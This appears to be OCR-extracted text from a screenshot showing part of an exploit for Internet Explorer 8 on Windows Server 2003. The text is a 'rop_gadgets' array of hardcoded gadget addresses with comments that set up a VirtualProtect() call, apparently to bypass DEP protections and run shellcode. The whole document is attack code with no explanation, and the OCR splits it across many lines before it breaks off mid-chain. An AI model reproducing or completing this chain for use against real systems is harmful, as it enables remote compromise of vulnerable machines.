
when
'IE 8 on Windows Server 
2003'
        rop_gadgets 
=
[
0x77bb2563
,
# POP EAX # RETN
0x77ba1114
,
# <- 
*&VirtualProtect()
0x77bbf244
,
# MOV EAX,DWORD 
PTR DS:[EAX] # POP EBP # RETN
          junk
,
0x77bb0c86
,
# XCHG EAX,ESI # 
RETN
0x77bc9801
,
# POP EBP # RETN
0x77be2265
,
# ptr to 'push 
esp #  ret'
0x77bb2563
,
# POP EAX # RETN
0x03C0990F
,
0x77bdd441
,
# SUB EAX, 
03c0940f  (dwSize, 0x500 -> ebx)
0x77bb48d3
,
# POP EBX, RET